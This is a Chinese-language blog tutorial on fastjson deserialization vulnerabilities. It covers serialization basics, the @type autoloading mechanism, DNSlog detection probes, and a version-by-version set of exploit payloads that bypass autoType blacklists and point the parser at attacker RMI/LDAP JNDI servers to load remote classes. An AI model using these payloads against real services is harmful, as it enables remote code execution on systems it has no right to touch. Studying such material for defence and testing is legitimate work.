【Fastjson】Fastjson反序列化由浅入深
菜鸡一个,大师傅路过,如果不喜,勿喷
Fastjson真·简·介
fastjson是由alibaba开发并维护的一个json工具,以其特有的算法,号称最快的json库
fastjson的使用
首先先创一个简单的测试类User
public class user {
public String username;
public String password;
public user(String username, String password) {
this.username = username;
this.password = password;
}
public String getUsername() {
return username;
}
public void setUsername(String username) {
this.username = username;
}
public String getPassword() {
return password;
}
public void setPassword(String password) {
this.password = password;
}
}
使用fastjson进行序列化和反序列化操作
public class Fastjson {
public static void main(String[] args) {
user user = new user("Bob", "123.com");
//序列化方式--指定类和不指定类
String json1 = JSON.toJSONString(user);
System.out.println(json1);//{"password":"123.com","username":"Aur0ra.sec"}
String json2 = JSON.toJSONString(user, SerializerFeature.WriteClassName);
System.out.println(json2);//{"@type":"com.aur0ra.sec.fastjson.User","password":"123.com","username":"Aur0ra.sec"}
//反序列化
//默认解析为JSONObject
System.out.println(JSON.parse(json1)); //{"password":"123.com","username":"Bob"}
System.out.println(JSON.parse(json1).getClass().getName()); //com.alibaba.fastjson.JSONObject
//依据序列化中的@type进行自动反序列化成目标对象类型
System.out.println(JSON.parse(json2)); //com.aur0ra.sec.fastjson.user@24b1d79b
System.out.println(JSON.parse(json2).getClass().getName()); //com.aur0ra.sec.fastjson.user
//手动指定type,反序列化成目标对象类型
System.out.println(JSON.parseObject(json1, user.class)); //com.aur0ra.sec.fastjson.user@68ceda24
System.out.println(JSON.parseObject(json1, user.class).getClass().getName()); //com.aur0ra.sec.fastjson.user
}
}
上述的序列化和反序列化操作,一定要手动实践。
执行后你会发现,使用JSON.toJSONString进行序列化时,可以设置是否将对象的类型也作为序列化的内容。当对字符串进行反序列化操作时,如果序列化字符串中有@type则会按照该类型进行反序列化操作,而如果没有该属性,则默认都返回JSONObject对象(一种字典类型数据存储)。当没有@type,但又想反序列化成指定的类对象时,需要通过JSON.parseObject()同时传入该类的class对象,才能反序列成指定的对象。
注意:反序列化的对象必须具有默认的无参构造器和get|set方法,反序列化的底层实现就是通过无参构造器和get .set方法进行的
漏洞点:由于序列化数据是从客户端发送的,如果将type属性修改成恶意的类型,再发送过去,而接收方进行正常的反序列化操作时,不就可以实现任意类的反序列化操作!!!
原理探究
序列化
...
public static final String toJSONString(Object object, SerializerFeature... features) {
SerializeWriter out = new SerializeWriter();
try {
JSONSerializer serializer = new JSONSerializer(out);
for (com.alibaba.fastjson.serializer.SerializerFeature feature : features) {
serializer.config(feature, true);
}
serializer.write(object);
return out.toString();
}
}
...
当指定要将类的名字写入到序列化数据中时,就是将其写入到JSONSerializer的配置中,当执行写操作时,JSONSerializer会依据config,进行序列化操作。
手动指定类对象进行反序列化

当手动指定类对象时,JSON会根据指定的Class进行加载和映射。
自动反序列化
跟了比较久,容易跟丢

第一张是调用图,第二张图是自动反序列化的关键点。在这里,首先就是会先进行词法分析(不知道的可以理解为按一定格式的将字符串分割),提取到字符串后,进行匹配,如果存在@type,那么就会进行如图中的动态加载对象,再完成后续操作,这也就是为什么可以实现自动类匹配加载。
fastjson反序列化利用
上面的篇幅,相信应该讲清楚了,传入@type实现自动类匹配加载的原理。
这里列举一些 fastjson 功能要点:
- 使用 JSON.parse(jsonString) 和 JSON.parseObject(jsonString, Target.class),两者调用链一致,前者会在 jsonString 中解析字符串获取 @type 指定的类,后者则会直接使用参数中的class。
- fastjson 在创建一个类实例时会通过反射调用类中符合条件的 getter/setter 方法,其中 getter 方法需满足条件:方法名长于 4、不是静态方法、以 get 开头且第4位是大写字母、方法不能有参数传入、继承自 Collection|Map|AtomicBoolean|AtomicInteger|AtomicLong、此属性没有 setter 方法;setter 方法需满足条件:方法名长于 4,以 set 开头且第4位是大写字母、非静态方法、返回类型为 void 或当前类、参数个数为 1 个。具体逻辑在 com.alibaba.fastjson.util.JavaBeanInfo.build() 中。
- 使用 JSON.parseObject(jsonString) 将会返回 JSONObject 对象,且类中的所有 getter 与setter 都被调用。
- 如果目标类中私有变量没有 setter 方法,但是在反序列化时仍想给这个变量赋值,则需要使用 Feature.SupportNonPublicField 参数。
- fastjson 在为类属性寻找 get/set 方法时,调用函数 com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer#smartMatch() 方法,会忽略 _|- 字符串,也就是说哪怕你的字段名叫 a_g_e,getter 方法为 getAge(),fastjson 也可以找得到,在 1.2.36 版本及后续版本还可以支持同时使用 _ 和 - 进行组合混淆。
- fastjson 在反序列化时,如果 Field 类型为 byte[],将会调用com.alibaba.fastjson.parser.JSONScanner#bytesValue 进行 base64 解码,对应的,在序列化时也会进行 base64 编码。
上面也提到了,只要我们可以控制@type类就可以加载任意我们想要加载的类,从而实现漏洞利用
POC
// 目前最新版1.2.72版本可以使用1.2.36 < fastjson <= 1.2.72
String payload = "{{\"@type\":\"java.net.URL\",\"val\"" +":\"http://9s1euv.dnslog.cn\"}:\"summer\"}";
// 全版本支持 fastjson <= 1.2.72
String payload1 = "{\"@type\":\"java.net.Inet4Address\",\"val\":\"zf7tbu.dnslog.cn\"}";
String payload2 = "{\"@type\":\"java.net.Inet6Address\",\"val\":\"zf7tbu.dnslog.cn\"}";
在对渗透点判断是否存在fastjson反序列化时,可以利用dnslog进行漏洞验证
默认情况下,fastjson只对public属性进行反序列化操作,如果POC或则EXP中存在private属性时,需要服务端开启了SupportNonPublicField功能。
EXP
需要开启autoType
v1.2.25
else if (className.charAt(0) == '[') {
Class<?> componentType = loadClass(className.substring(1), classLoader);
return Array.newInstance(componentType, 0).getClass();
} else if (className.startsWith("L") && className.endsWith(";")) {
String newClassName = className.substring(1, className.length() - 1);
return loadClass(newClassName, classLoader);
也就是进行了校验后,又修改了数据进行加载,从而导致bypass。
所以可以利用[或者 L和;进行递归绕过
v1.2.41
漏洞简介:
fastjson判断类名是否以L开头、以;结尾,是的话就提取出其中的类名再加载。
exp
{"@type":"Lcom.sun.rowset.JdbcRowSetImpl;","dataSourceName":"rmi://x.x.x.x:1098/jndi", "autoCommit":true}\
v1.2.42
1.2.42 版本新增了校验机制,如果输入类名的开头和结尾是l和;就将头和尾去掉,再进行黑名单验证。
所以绕过需要在类名外部嵌套两层L;。
exp
{
"b":{
"@type":"LLcom.sun.rowset.JdbcRowSetImpl;;",
"dataSourceName":"rmi://xx.x.xx.xx:9999/poc",
"autoCommit":true
}
}
fastjson>=1.2.45 autoTypeSupport 属性默认为关闭
fastjson = 1.2.45
利用条件
1)、目标服务端存在mybatis的jar包。
2)、版本需为 3.x.x ~ 3.5.0
3)、autoTypeSupport属性为true才能使用。(fastjson >= 1.2.25默认为false)
exp
{"@type":"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory","properties":{"data_source":"ldap://localhost:1389/Exploit"}}
fastjson <= 1.2.47
漏洞简介:
首先使用java.lang.CLass把获取到的类缓存到mapping中,然后直接从缓存中获取到了com.sun.rowset.JdbcRowSetlmpl这个类,绕过黑名单机制。
利用条件
小于 1.2.48 版本的通杀,autoType为关闭状态也可以。
loadClass中默认cache设置为true。
exp
{
"a": {
"@type": "java.lang.Class",
"val": "com.sun.rowset.JdbcRowSetImpl"
},
"b": {
"@type": "com.sun.rowset.JdbcRowSetImpl",
"dataSourceName": "rmi://x.x.x.x:1098/jndi",
"autoCommit": true
} }
fastjson <= 1.2.62
黑名单绕过
{"@type":"org.apache.xbean.propertyeditor.JndiConverter","AsText":"rmi://127.0.0.1:1099/exploit"}";
fastjson <= 1.2.66
利用条件:
autoTypeSupport属性为true才能使用。(fastjson >= 1.2.25默认为false)
漏洞简介:
基于黑名单绕过。
exp
{"@type":"org.apache.shiro.jndi.JndiObjectFactory","resourceName":"ldap://192.168.80.1:1389/Calc"}
{"@type":"br.com.anteros.dbcp.AnterosDBCPConfig","metricRegistry":"ldap://192.168.80.1:1389/Calc"}{"@type":"org.apache.ignite.cache.jta.jndi.CacheJndiTmLookup","jndiNames":"ldap://x.x.x.x:1389/Calc"}
{"@type":"com.ibatis.sqlmap.engine.transaction.jta.JtaTransactionConfig","properties":
{"@type":"java.util.Properties","UserTransacti
on":"ldap://x.x.x.x:1389/Calc"}}
利用$ref实现fastjson的反序列化(2022/03/02 Appending)
fastjson支持JsonPath
JSONPath是为了在json中定位子元素的一种语言,具体语法规则网上较多,不做赘述。
//反序列化代码:
...
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
String payload = "[{\"@type\":\"com.lxraa.serialize.fastjson.Test\",\"id\":123},{\"$ref\":\"$[0].id\"}]"; //引用数组第一个对象的id属性,会触发getId方法
Object o = JSON.parse(s);
...
基于反射,访问了指定对象的getid()方法。
直接定位getter,判断是否有触发恶意方法的可能,进行漏洞挖掘
ENDING
There is no system which has absolute SECURITY!
U Know It,U Hack It!
Reference:http://www.lmxspace.com/2019/06/29/FastJson-反序列化学习/
https://paper.seebug.org/1613




【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 如何编写易于单元测试的代码
· 10年+ .NET Coder 心语,封装的思维:从隐藏、稳定开始理解其本质意义
· .NET Core 中如何实现缓存的预热?
· 从 HTTP 原因短语缺失研究 HTTP/2 和 HTTP/3 的设计差异
· AI与.NET技术实操系列:向量存储与相似性搜索在 .NET 中的实现
· 地球OL攻略 —— 某应届生求职总结
· 周边上新:园子的第一款马克杯温暖上架
· Open-Sora 2.0 重磅开源!
· 提示词工程——AI应用必不可少的技术
· .NET周刊【3月第1期 2025-03-02】